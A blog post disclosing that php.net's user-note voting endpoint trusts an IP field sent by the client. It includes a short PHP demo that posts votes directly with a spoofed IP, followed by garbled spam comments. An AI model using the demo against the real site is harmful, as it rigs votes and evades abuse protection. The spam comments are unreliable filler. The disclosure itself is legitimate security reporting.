

On php.net website there is "User Contributed Notes" with up/down vote system. There is simple abuse protection mechanism that makes voting from the same IP address in short time unavailable. Look closer at "manual/vote-note.php":
...
$master_url = "http://master.php.net/entry/user-notes-vote.php";
...
$data = array(
"noteid" => $_REQUEST['id'],
"sect" => $_REQUEST['page'],
"vote" => $_REQUEST['vote'],
"ip" => $_SERVER['REMOTE_ADDR'],
);
...
... $r = posttohost($master_url, $data) ...
And posttohost function from include include/posttohost.inc:
...
function posttohost($url, $data)
{
$data = http_build_query($data);
$opts = array(
'method' => 'POST',
'header' => 'Content-type: application/x-www-form-urlencoded',
'content' => $data,
);
$ctx = stream_context_create(array('http' => $opts));
$response_body = @file_get_contents($url, false, $ctx);
return $response_body;
}
One of parameters sending to http://master.php.net/entry/user-notes-vote.php is IP addresss that can be easily spoofed - just forget about php.net/manual/vote-note.php and send POST request directly to http://master.php.net/entry/user-notes-vote.php (there is no validation, request source IP whitelisting etc).
<php
// demo
$url = 'http://master.php.net/entry/user-notes-vote.php';
$data = array('noteid' => /*NOTE_ID*/, 'sect'=>'/*SECT*/', 'vote' => '/*VOTE*/', 'ip'=>'/*SOME_RANDOM_IP*/');
$options = array(
'http' => array(
'header' => "Content-type: application/x-www-form-urlencoded\r\n",
'method' => 'POST',
'content' => http_build_query($data),
),
);
$context = stream_context_create($options);
$result = file_get_contents($url, false, $context);
echo $result;
That is the outstanding mindset, however, is just not help to make every since whatsoever preaching about that matter. Almost any technique many thanks in addition to I had to try to promote your article in to delicious nevertheless it is it seems that a dilemma using your in order sites can you please recheck the idea.
ReplyDeleteRegards,
Clazwork
Nice explanation! aws devops course
ReplyDeletepractices improve efficiency and reduce deployment time. Our training program includes practical labs and projects to help learners understand real-world workflows.
Gen ai training introduces learners to the rapidly evolving field of generative artificial intelligence. It explains how AI systems generate text, images, and other forms of digital content using advanced algorithms. This gen ai training helps students gain practical experience with AI tools and frameworks. Learners practice through exercises and real-world projects. The training strengthens knowledge of AI development and prepares learners for future technology careers.
ReplyDelete"Great read! Join our database modeling course
ReplyDeleteto master database design, normalization, and ERDs with hands-on exercises for career-focused IT skill development."